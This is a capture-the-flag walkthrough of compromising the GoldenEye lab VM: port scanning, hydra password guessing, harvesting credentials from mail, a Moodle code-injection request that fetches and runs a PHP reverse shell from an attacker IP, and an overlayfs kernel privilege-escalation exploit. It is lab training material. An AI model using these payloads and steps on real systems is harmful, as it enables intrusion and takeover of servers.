Thanks to creosote for the challenge!!!
Target: GoldenEye VM running in VirtualBox 5.2.0 r118431
Attacker: Kali VM running in VMware Fusion 8.5.10
Tools of the Trade: netdiscover, nmap, Burp Suite Professional, ncat, perl, telnet, wget, exiftool, python, php-reverse-shell.php, Exploit-DB






Using netdiscover, we identify the target VM:










We perform a full, all possible ports, TCP port scan on the target using nmap, and also leveraging the Nmap Scripting Engine for a deeper dive. (Note: A port scan of the top 50 UDP ports using Nmap did not return any open ports.)





We first investigate the HTTP service running on port 80. Opening the URL http://192.168.0.110, we are presented with the following page:




Before we go and check out the /sev-home/ directory, we take a look at the file terminal.js that is being called to generate the terminal graphic on the page. Within terminal.js, we find an HTML encoded password for the user Boris.
Using the Burp Suite Decoder tab, we decode the password as ‘InvincibleHack3r’.




We proceed as instructed to the web directory /sev-home/. When presented with an HTTP Authentication prompt, in the Realm “GoldenEye Restricted Access”, we enter our boris:InvincibleHack3r credentials, and are allowed access to the web directory. We are presented with some information on GoldenEye:
GoldenEye is a Top Secret Soviet oribtal weapons project. Since you have access you definitely hold a Top Secret clearance and qualify to be a certified GoldenEye Network Operator (GNO). Please email a qualified GNO supervisor to receive the online GoldenEye Operators Training to become an Administrator of the GoldenEye system. Remember, since security by obscurity is very effective, we have configured our pop3 service to run on a very high non-default port
When reviewing this page HTTP Response in Burp Suite, we notice some HTML comment text at the bottom of the page listing two Qualified GoldenEye Network Operator Supervisors: Natalya and Boris.
Qualified GoldenEye Network Operator Supervisors:
Natalya
Boris







We next leverage ncat to make the SSL/TLS connection to the SSL/POP3 service running on GoldenEye, and pass the boris:InvincibleHack3r credentials as a Base64 encoded string, AGJvcmlzAEludmluY2libGVIYWNrM3I=. (created with – perl -MMIME::Base64 -e ‘print encode_base64(“\000boris\000InvincibleHack3r”);’). Unfortunately, we fail authentication:


To make sure we are on the right path, we VRFY both the boris and natalya email accounts on the server by interacting with the SMTP service via telnet:


Now that we have valid email account names, we leverage hydra to perform password guessing on the SSL/POP3 service (TCP port 55006) for both the boris and natalya accounts. To save time, we start with a smaller wordlist included with Kali, /usr/share/wordlists/fasttrack.txt (222 lines/passwords). We get lucky, and both the account passwords are identified:

We now go back to using ncat to interact with the SSL/POP3 service on GoldenEye, authenticate with both of the compromised credentials, and start reading emails.
boris : secret1! (AGJvcmlzAHNlY3JldDEh, perl -MMIME::Base64 -e ‘print encode_base64(“\000boris\000secret1!”);’ )
natalya : bird (AG5hdGFseWEAYmlyZA==, perl -MMIME::Base64 -e ‘print encode_base64(“\000natalya\000bird”);’ )
Boris had three emails on the server.
Boris Email 1:
+OK 544 octets
Return-Path:
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I’m not going to scan emails for security risks because I trust you and the other admins here.
Boris Email 2:
+OK 373 octets
Return-Path:
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
Boris Email 3:
+OK 921 octets
Return-Path:
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages….
PS – Keep security tight or we will be compromised.
Not too much here that we can leverage, but now we know for sure Boris is a shady cat. We also learn about a new user / threat actor, Xenia. We now turn our attention to Natalya’s email inbox.
Natalya had two emails on the server.
Natalya Email 1:
+OK 631 octets
Return-Path:
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris’ codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus
Natalya Email 2:
+OK 1048 octets
Return-Path:
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it’s related to security…even if it’s not, just enter it in under the guise of “security”…it’ll get the change order escalated without much hassle 🙂
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn’t have the URL on outr internal Domain: severnaya-station.com/gnocertdir

**Make sure to edit your host file since you usually work remote off-network….

Since you’re a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.

With Natalya’s second email, we gain three big pieces of information: we now have the credentials for the xenia user (xenia:RCP90rulez!), a new domain name severnaya-station.com, and an internal application at URL severnaya-station.com/gnocertdir. As recommended, we add a new record for the domain name in our /etc/hosts file:

We browse to the application mentioned in the email, find a Moodle CMS application titled GoldenEye Operators Training – Moodle, and authenticate with the xenia:RCP90rulez! credentials.



Within the ‘My Profile > Messages > Recent conversations’ view, we see Xenia has received a message from Dr. Doak, welcoming her to the GoldenEye training, and instructing her to use email for contact purposes if required, to the username doak:
With the new email account name, we again run a hydra password guessing attack for the username doak. Again, we get lucky and identify the password ‘goat’.
Again, we go back to using ncat to interact with the SSL/POP3 service on GoldenEye, authenticate with doak, read emails and gleam data.
doak : goat (AGRvYWsAZ29hdA==, perl -MMIME::Base64 -e ‘print encode_base64(“\000doak\000goat”);’ )
Doak has one email on the server.
Doak Email 1:
+OK 606 octets
Return-Path:
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you’re reading this, congrats you’ve gotten this far. You know how tradecraft works right?
Because I don’t. Go to our training site and login to my account….dig until you can exfiltrate further information……
username: dr_doak
password: 4England!






We now log into the application with the dr_doak account, and start to dig for data. We jump right to a spot in the application we found earlier when logged in as xenia, ‘My Profile > My private files’, and find a directory named ‘for james’ containing a file ‘s3cret.txt’.

I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.




We download the image file /dir007key/for-007.jpg with wget, and examine the metadata with exiftool. The ‘Image Description’ field contains a Base64 encoded string “eFdpbnRlcjE5OTV4IQ==”, which decodes to “xWinter1995x!”. We now have the administrator credentials to the Moodle CMS.
We log into the GoldenEye training application with administrative access using the admin:xWinter1995x! credentials.

It took a while to figure out the next step, but eventually I stumbled across the following resource, Evil Teacher: Code Injection in Moodle by Robin Peraglie. Using our admin/teacher role in the Moodle application, we can create a data object (a math formula within a Quiz) which is structured in a way that bypasses security/filter controls allowing for system command execution. The write-up is great, and there is a short video in the middle of the post that demos the technique.







We confirm we have command execution by creating a file on the server in the /gnocertdir/ directory named bad.txt, which contains the contents of the /etc/passwd file.

GET /gnocertdir/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D2&appendqnumstring=&scrollpos=0&id=1&wizardnow=datasetitems&cmid=2&0=cat%20/etc/passwd%20%3E%20../bad.txt HTTP/1.1
Host: severnaya-station.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: TinyMCE_id_questiontext_size=cw%3D419%26ch%3D30; TinyMCE_id_generalfeedback_size=cw%3D419%26ch%3D30; MoodleSession=1d62uhqee81rkdse3tvd8huaa3; MOODLEID1_=%25D3%2524%25C8%2513%25BF
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1





We can now leverage this RCE vulnerability to get reverse PHP shell running on GoldenEye by performing the following steps:


1. Copy the file /usr/share/webshells/php/php-reverse-shell.php (Kali path) to /tmp, and rename it bad.txt.
2. Update the callback IP address in /tmp/bad.txt to match our attacker machine IP.

3. Host the /tmp directory, including bad.txt, on the attacking machine via the python module SimpleHTTPServer.

4. Send a request to force GoldenEye to download and execute the bad.txt reverse PHP webshell.
5. Use ncat to catch the reverse shell connection back to the attacker.




Clear text payload, URL encoded for request: wget http://192.168.0.112/bad.txt -O /tmp/bad.php; php -f /tmp/bad.php
GET /gnocertdir/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D2&appendqnumstring=&scrollpos=0&id=1&wizardnow=datasetitems&cmid=2&0=%77%67%65%74%20%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%31%32%2f%62%61%64%2e%74%78%74%20%2d%4f%20%2f%74%6d%70%2f%62%61%64%2e%70%68%70%3b%20%70%68%70%20%2d%66%20%2f%74%6d%70%2f%62%61%64%2e%70%68%70 HTTP/1.1
Host: severnaya-station.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: TinyMCE_id_questiontext_size=cw%3D419%26ch%3D30; TinyMCE_id_generalfeedback_size=cw%3D419%26ch%3D30; MoodleSession=1d62uhqee81rkdse3tvd8huaa3; MOODLEID1_=%25D3%2524%25C8%2513%25BF
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1











GoldenEye makes the wget request to download bad.txt, renames it bad.php, and then executes it. Ncat catches the reverse call back, and we now have shell access to GoldenEye as www-data.:

We use the python -c “import pty; pty.spawn(‘/bin/bash’)” and the stty raw -echo tricks to improve our shell to a full tty.









The next few privesc steps did not work, or turned up nothing of value: leveraging the Moodle database credentials (moodle:trevelyan006x) to enumerate DB; attempting to switch user, or run commands as, boris; execution of the LinEnum.sh bash script – nothing of value found. I was thinking I missed something, so I reached out to creosote for some guidance, and he suggested I double-back and run a Nikto scan on the web service, paying close attention for vulnerable applications.
The Nikto scan did lead me to a web page I had not reviewed before, /var/www/html/splashAdmin.php. From the message displayed on the page, GoldenEye does not have gcc installed, so we will have to use cc/clang instead. This lead me to believe we needed to do a local compile of some privesc exploit code, but which exploit…..
Greetings ya’ll! GoldenEye Admin here.
For programming I highly prefer the Alternative to GCC, which FreeBSD uses. It’s more verbose when compiling, throwing warnings and such – this can easily be turned off with a proper flag. I’ve replaced GCC with this throughout the GolenEye systems.
Boris, no arguing about this, GCC has been removed and that’s final!

Also why have you been chatting with Xenia in private Boris? She’s a new contractor that you’ve never met before? Are you sure you’ve never worked together…?
-Admin


The Nikto scan also reported the Apache version was outdated (version 2.4.7) and probably vulnerable, but I was not able to leverage it. So I turned my attention to the kernel, which was very outdated and old.

With some quick Googling on the kernel version, we find a good exploit on Exploit-DB: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation. But first, we did to modify the script to account for gcc not being present on the GoldenEye system. Within 37292.c, we make the following change:
Original version: lib = system(“gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w”);
Modified version: lib = system(“cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w”);







We wget the file to GoldenEye using our www-data access, compile the exploit with cc, execute, and gain root shell!!!





Using our root access, we cat the output of /root/.flag.txt:
Flag Captured
Congrats! *******************************
You’ve captured the codes! And stopped Alec Trevelyan from his indestructible vengeance!!!!
****************************************
Game over. Thanks again to creosote for a great challenge!!! Now its time for WinterMute: 1 !!!!!